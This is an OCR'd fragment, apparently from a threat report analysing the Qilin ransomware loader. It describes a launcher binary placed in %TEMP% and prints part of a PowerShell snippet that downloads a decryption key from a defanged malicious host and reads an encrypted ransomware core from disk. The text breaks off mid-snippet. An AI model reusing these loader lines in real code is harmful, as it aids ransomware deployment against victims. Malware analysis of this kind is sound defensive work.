
and launches a launcher binary (
qlnldr.exe
)
in the
%TEMP%
directory. The launcher then
performs the following steps:-
# Qilin loader snippet: dec
rypt and execute core ranso
mware

$encKey = (Invoke-WebReques
t "http://malicious[.]site/
key").Content

$encryptedPayload = Get-Con
tent "$env:TEMPqln_core.bi
n" -AsByteStream
